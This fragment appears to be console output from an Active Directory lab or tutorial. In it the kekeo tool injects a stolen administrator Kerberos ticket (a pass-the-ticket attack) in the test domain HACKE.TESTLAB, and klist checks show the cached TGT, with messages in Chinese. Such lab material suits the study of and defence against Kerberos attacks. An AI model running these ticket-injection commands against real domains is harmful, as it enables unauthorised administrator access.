 kekeo # kerberos::ptt TGT_administrator@HACKE.TESTLAB_krbtgt~HACKE.TESTLAB@HACKE
.TESTLAB.kirbi
* File: 'TGT_administrator@HACKE.TESTLAB_krbtgt~HACKE.TESTLAB@HACKE.TESTLAB.kirb
i': OK
kekeo #
C:\Users\administrator.HACKE>klist tgt
当前登录 ID 是 0:0x46f2e
错误调用 API LsaCallAuthenticationPackage (Ticket Granting Ticket 子状态): 1312
klist 失败，原因为 0x8009030e/-2146893042: 安全包中没有可用的凭证
C:\Users\administrator.HACKE>klist tgt
当前登录 ID 是 0:0x46f2e
缓存的 TGT:
服务名 : krbtgt